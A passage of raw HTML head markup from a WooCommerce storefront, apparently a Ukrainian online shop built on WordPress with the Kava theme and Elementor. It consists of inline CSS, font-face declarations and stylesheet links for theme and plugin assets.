table.woocommerce-orders-table tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr th,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td:first-child,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr th{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button),.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a{color: #000000;font-weight:300;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button):hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a:hover{color: #b54f46;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{color: #000000;}ul.woocommerce-order-overview li strong{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{font-weight:300;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content legend{font-weight: 400;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button{font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: left;color: #b54f46;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark{color: #b54f46;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button:hover,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button:hover,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button:hover {color: #000000;}/*WooCommerce widgets*/.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-handle,.widget_price_filter .ui-slider-handle,.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-range,.widget_price_filter .ui-slider-range{background-color: #b54f46;}.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity,.widget_shopping_cart .quantity{color: #000000;}.elementor-widget-wp-widget-woocommerce_shopping_cart,.elementor-widget-wp-widget-woocommerce_widget_cart,.widget_shopping_cart,.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button),.widget_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_recently_viewed_products a,.widget_recently_viewed_products a,.elementor-widget-wp-widget-woocommerce_products a,.widget_products a,.elementor-widget-wp-widget-woocommerce_top_rated_products a,.widget_top_rated_products a,.elementor-widget-wp-widget-woocommerce_recent_reviews a,.widget_recent_reviews a{color: #000000;}.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button):hover,.widget_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_recently_viewed_products a:hover,.widget_recently_viewed_products a:hover,.elementor-widget-wp-widget-woocommerce_products a:hover,.widget_products a:hover,.elementor-widget-wp-widget-woocommerce_top_rated_products a:hover,.widget_top_rated_products a:hover,.elementor-widget-wp-widget-woocommerce_recent_reviews a:hover,.widget_recent_reviews a:hover{color: #3e6663;}.elementor-widget-wp-widget-woocommerce_rating_filter li.chosen:before,.widget_rating_filter li.chosen:before {background-color: #b54f46;border-color: #b54f46;}.elementor-widget-wp-widget-woocommerce_product_categories li.current-cat a:before,.widget_product_categories li.current-cat a:before{background-color: #b54f46;border-color: #b54f46;}.elementor-widget-wp-widget-woocommerce_rating_filter li:after,.widget_rating_filter li:after{color: #ffffff;}.elementor-widget-wp-widget-woocommerce_product_categories li a:after,.widget_product_categories li a:after{color: #ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{color: #000000;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity .amount,.widget_shopping_cart .quantity .amount{font-weight: 500;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total .amount,.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout){color: #b54f46;font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover{color: #000000;}.header-cart__link{color: #000000;}.header-cart__link:hover{color: #b54f46;}.elementor-widget-wp-widget-woocommerce_rating_filter .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_rating_filter .quantity .amount,.widget_shopping_cart .quantity .amount,.header-cart .amount{color: #000000;}/*Store Notice*/.woocommerce-store-notice{background-color: #b54f46;color: #ffffff;}.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link{color: #ffffff;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .checkout-button.button ,.woocommerce-checkout .place-order button.button,.product .button.ajax_add_to_cart.added{background-color: #3e6663;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button {background: #3e6663;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover{background: rgba(62,102,99,0.8);}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://store.klopotenko.com/wp-content/themes/kava/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://store.klopotenko.com/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://store.klopotenko.com/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-sans/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}</style>
<link rel='stylesheet' id='jet-cw-css' href='https://store.klopotenko.com/wp-content/plugins/jet-compare-wishlist/assets/css/jet-cw.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-cw-frontend-css' href='https://store.klopotenko.com/wp-content/plugins/jet-compare-wishlist/assets/css/lib/jet-cw-frontend-font/css/jet-cw-frontend-font.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://store.klopotenko.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://store.klopotenko.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://store.klopotenko.com/wp-content/plugins/jet-menu/assets/public/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://store.klopotenko.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-kava-css' href='https://store.klopotenko.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/kava/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://store.klopotenko.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://store.klopotenko.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://store.klopotenko.com/wp-content/uploads/elementor/css/custom-jet-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://store.klopotenko.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://store.klopotenko.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.klopotenko.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-673{--e-global-color-primary:#3E6663;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#B54F46;--e-global-color-cc3326c:#02010100;--e-global-color-21870fe:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-673 button,.elementor-kit-673 input[type="button"],.elementor-kit-673 input[type="submit"],.elementor-kit-673 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;letter-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-21870fe );background-color:var( --e-global-color-primary );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-kit-673 button:hover,.elementor-kit-673 button:focus,.elementor-kit-673 input[type="button"]:hover,.elementor-kit-673 input[type="button"]:focus,.elementor-kit-673 input[type="submit"]:hover,.elementor-kit-673 input[type="submit"]:focus,.elementor-kit-673 .elementor-button:hover,.elementor-kit-673 .elementor-button:focus{color:var( --e-global-color-primary );background-color:var( --e-global-color-21870fe );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-kit-673 label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-kit-673 input:not([type="button"]):not([type="submit"]),.elementor-kit-673 textarea,.elementor-kit-673 .elementor-field-textual{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-kit-673 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-673 textarea:focus,.elementor-kit-673 .elementor-field-textual:focus{color:var( --e-global-color-text );accent-color:var( --e-global-color-accent );background-color:#B54F4617;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-673 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-1303ad0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-1303ad0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-1303ad0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-86c2525 .jet-logo{justify-content:center;}.elementor-145 .elementor-element.elementor-element-86c2525 > .elementor-widget-container{margin:91px 8px -16px -82px;padding:-31px -35px -37px -15px;}.elementor-145 .elementor-element.elementor-element-86c2525{width:var( --container-widget-width, 57.139% );max-width:57.139%;--container-widget-width:57.139%;--container-widget-flex-grow:0;align-self:center;flex-basis:50%;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-024bd69.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-024bd69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-024bd69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-f51386d .jet-search__field{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:5px 5px 5px 5px;}.elementor-145 .elementor-element.elementor-element-f51386d .jet-search__field:focus{background-color:#B54F4617;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-f51386d .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:13px;background-color:#3E6663;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-f51386d .jet-search__submit:hover{background-color:var( --e-global-color-21870fe );}.elementor-145 .elementor-element.elementor-element-f51386d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-ef51303.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-ef51303.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-ef51303.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-ef51303 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 3% 0%;}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links{justify-content:flex-end;}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__login .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__login .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__logout .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__logout .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__register .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__register .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__registered .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a51b3ba .jet-auth-links__registered .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a51b3ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links{justify-content:flex-end;}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__login .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__login .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__logout .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__logout .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__register .jet-auth-links__item{font-family:"Montserrat", 